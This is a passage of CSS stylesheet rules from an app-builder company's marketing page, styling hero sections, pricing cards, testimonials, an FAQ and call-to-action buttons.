  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
